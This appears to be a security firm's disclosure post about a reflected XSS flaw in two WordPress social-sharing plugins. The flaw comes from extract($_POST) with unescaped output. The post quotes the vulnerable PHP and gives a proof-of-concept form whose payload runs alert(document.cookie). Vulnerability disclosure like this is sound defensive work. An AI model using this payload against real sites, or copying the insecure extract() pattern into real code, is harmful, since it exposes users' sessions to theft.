Using WPDirectory To Find Popular, But Quite Insecure WordPress Plugins
Earlier today we disclosed a vulnerability that was caused in part by using the PHP function extract() like this:
extract($_POST); |
The documentation for that function specifically warns against that:
Warning Do not use extract() on untrusted data, like user input (e.g. $_GET, $_FILES).

The website WPDirectory, which we ran across recently, makes it easy to check the code of all the plugins in WordPress’ Plugin Directory at once. We did a search to see if other plugins were using that same exact code and found that quite a few are. There are only a few very popular plugins doing that though and then there is step drop off in popularity of the plugins:
Looking at the code before and after the usage in the three most popular plugins, we noticed that two of them, Social Media Share Buttons & Social Sharing Icons (Social Media and Share Icons (Ultimate Social Media)) and Social Share Icons & Social Share Buttons (Ultimate Social Media PLUS), look to share a code base and also look to not be properly secured in some basic ways.
That isn’t exactly news to us since we found a vulnerability due to some of that, in the plugins in June of 2016, which the developer only partially secured and for which they didn’t make sure that other code in the plugin was properly secured either. If someone wants one of the plugins to get a thorough security they can always order one from us, but in the meantime let’s show one of the less serious issues currently in the plugins that is related to usage of extract().
First we should note that it looks WPDirectory doesn’t pick up everything during searches as it shows one instance of “extract($_POST);” in each plugin, but we found that were three in one of the plugins and four in the other. One of those is in the function sfsiPlusGetForm().
That function will output variables created through extract() function without escaping them, so the user input will be output without it being sanitized or escaped, which permits reflected cross-site scripting (XSS) to occur:
function sfsiPlusGetForm()
{
extract($_POST);
?>
<xmp>
<div class="sfsi_subscribe_Popinner">
<form method="post">
<h5><?php echo $heading; ?></h5>
<div class="sfsi_subscription_form_field">
<input type="email" name="subscribe_email" placeholder="<?php echo $placeholder; ?>" value="" />
</div>
<div class="sfsi_subscription_form_field">
<input type="submit" name="subscribe" value="<?php echo $button; ?>" />
</div>
</form>
</div>
</xmp>
<?php
die;
} |
That function is accessible through WordPress AJAX functionality by anyone logged in to WordPress:
add_action('wp_ajax_getForm','sfsiPlusGetForm'); |
Due to the moderators of the WordPress Support Forum’s continued inappropriate behavior we are full disclosing vulnerabilities in protest until WordPress gets that situation cleaned up, so we are releasing this post and then only trying to notify the developer through the WordPress Support Forum. You can notify the developer of this issue on the forum as well. Hopefully the moderators will finally see the light and clean up their act soon, so these full disclosures will no longer be needed (we hope they end soon). You would think they would have already done that since a previously full disclosed vulnerability was quickly on hackers’ radar, but it appears those moderators have such disdain for the rest of the WordPress community that their continued ability to act inappropriate is more important that what is best for the rest of the community.
Proof of Concept
The following proof of concept will cause any available cookies to be shown in an alert box, when logged in to WordPress. Major web browsers other than Firefox provide XSS filtering, so this proof of concept will not work in those web browsers.
Make sure to replace “[path to WordPress]” with the location of WordPress.
<html> <body> <form action="http://[path to WordPress]/wp-admin/admin-ajax.php?action=getForm" method="POST"> <input type="hidden" name="heading" value="</xmp><html><script>alert(document.cookie);</script></html>" /> <input type="submit" value="Submit" /> </form> </body> </html>
Hey guys,
just so you know. We really appreciate what you’re doing here. High quality stuff.
Your’s is the the only RSS feed I have added to my browser.
Cheers
We are a service provider, not a blog, so if you like we do then you should look into our services.